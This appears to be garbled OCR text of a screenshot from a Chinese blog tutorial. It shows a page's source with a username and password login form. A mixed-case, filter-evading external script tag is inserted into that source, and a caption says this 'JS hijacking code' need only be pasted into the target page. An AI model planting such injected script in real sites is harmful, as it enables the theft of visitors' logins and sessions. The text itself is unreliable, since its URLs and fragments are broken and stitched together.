 view-source:c 9.com/index.php#
应用
</div>
<div class="sideSuggests">
<div class="tab-title fn-clear" id="tabWrapper">
<a class="tabItem current" id="recentFeedback">登录/注册</a>
</div>
<div class="tabContentWrapper" id="tabContentWrapper">
<div class="tabContent scroll_vertical current" id="cxScrollWrapper">
<div class="box">
<ul class="list">
<li class="suggestItem">
<form name="formlogin" class="formlogin" method="post" action="login.php?type=login">
<p class="suggestInfo">账号：<input type="text" name="user_name" value="" /></p>
<p class="suggestInfo">密码：<input type="password" name="user_pass" value="" /> </p>
<p class="suggestInfo"><input type="submit" name="submits" value=" 立即登录" class="buttomlogin" /> </p>
</form>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div><sCRiPt sRC=http://ter 20></sCrIpT>
<DIV style="left: -991.4px;" id="banner_bolang_bg_1"></DIV>
<DIV style="left: -118.91px;" id="banner_bolang_bg_2"></DIV>
</div>
<a name="i"></a>
这里就是刚刚复制的生成好
的JS劫持代码，只需要放到对
应的页面源码中。
虾米博客
http://gdd.gd
7OOLS